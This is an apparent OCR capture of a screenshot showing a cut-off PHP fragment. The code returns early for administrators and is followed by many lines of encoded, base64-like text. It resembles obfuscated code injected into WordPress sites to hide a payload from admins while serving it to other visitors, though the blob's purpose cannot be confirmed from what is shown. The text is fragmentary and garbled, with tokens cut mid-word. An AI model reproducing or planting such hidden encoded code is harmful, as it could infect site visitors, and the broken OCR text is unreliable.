
urrent_user_can( 'administrator' ) ) { return; } ?>
RMYBxkWQMMWQ9eXw0NXRxmEkleT05JVQBMUlVfVExgHGRZAwxZD15f
MMWF4LXV8JC1pfAwpeCAwMXQhfC1oNCAMPClkPCQkICloLWAxdA
lJVVV5PFVZaT1JYFUpOUlBVVF9eFUtJVBwXHFNPT0tIARQUS1RXQlx
BFBRLVFdCXFRVFlZaUlVVXk8VS05ZV1JYFVlXWkhPWktSFVJUHBccU0
XhVYVFYcFxxTT09LSAEUFEtUV0JcVFUWS05ZV1JYFVVUX1JeSBVaS0sc
HBccU09PS0gBFBQKSUtYFVJUFFZaT1JYHBccU09PS0gBFBRLVFdCX
eAx4WQsKeAMICQsIWngLWg4LellYCFoCen19CFgCeFoMCQxefQ4OG
hPUlRVG2RTU1BJQhNkV0xeWFUSQE9JQkBNWkkbZF9BWF1eUEM
0xeWFUVSE5ZSE9JEwkSAWRXTF5YVQBSXRNkX0FYXV5QQxVXXlVcT
F5yVU8TZF9BWF1eUEMVSE5ZSE9JEw0PFw0PEhcKDRIAUl0TGmRRWl
QQxVITllIT0kTCgkDF2RRWlpQXxEJEhdkWk5JT1JeXAYcHABdVEkTTV
5VXE9TAGRMSEtRX1gQBgkSQE1aSRtkTVVLQkxLSwZLWklIXnJVTxNk
XRNkTVVLQkxLSxJkWk5JT1JeXBAGaE9JUlVcFV1JVFZ4U1pJeFRfXh
pPWFMTXhJASV5PTklVHBwARkZdTlVYT1JUVRtkUVhTQUNVE2RRTFNK
XU5VWE9SVFUTZFNSVFZcQhdkUkxTXFoSQE1aSRtkTlZNSlwGVV5MG